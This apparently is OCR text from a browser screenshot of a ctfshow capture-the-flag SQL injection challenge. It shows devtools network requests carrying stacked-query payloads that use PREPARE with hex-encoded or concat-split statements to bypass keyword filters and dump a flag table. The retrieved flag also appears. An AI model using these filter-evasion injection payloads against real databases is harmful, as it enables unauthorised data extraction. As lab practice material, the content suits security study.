 用户名 1';PREPARE ciallo from 0x73656c65637420666c61676173622066726f6d2063746673685f6f775f666c61676173;EXECUTE cial 查询
ID 用户名 密码
网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
文件 发起者 传输 大小 消息头 Cookie 请求 响应 耗时 栈跟踪
9c8-f515-4... laypage.js layui.js:2 (script) js 已缓存 4.47 kB
过滤属性
9c8-f515-4... util.js layui.js:2 (script) js 已缓存 3.84 kB
JSON 原始
9c8-f515-4... element.js layui.js:2 (script) js 已缓存 7.26 kB
code: 0
9c8-f515-4... /api/?page=1&limit=10 jquery-3.2.1.min.js:1... htm 402 字节 586 字节
msg: "查询成功"
9c8-f515-4... /api/?username=1';PREPARE ciallo from 0x73686f77207461626c6573; jquery-3.2.1.min.js:1... htm 352 字节 147 字节
count: 1
9c8-f515-4... /api/?username=1';PREPARE ciallo from 0x73686f7720636f6c756d6e7 jquery-3.2.1.min.js:1... htm 419 字节 335 字节
data: [ {...} ]
9c8-f515-4... /api/?username=1';PREPARE ciallo from concat('s','elect flagasb from jquery-3.2.1.min.js:1... htm 304 字节 63 字节
0: Object { flagasb: "ctfshow{2b36c686-43c9-459f-98d0-1a5883144293}" }
9c8-f515-4... /api/?username=1';PREPARE ciallo from 0x73656c65637420666c6167 jquery-3.2.1.min.js:1... htm 304 字节 63 字节
9c8-f515-4... /api/?username=1';PREPARE ciallo from 0x73656c65637420666c6167 jquery-3.2.1.min.js:1... htm 349 字节 122 字节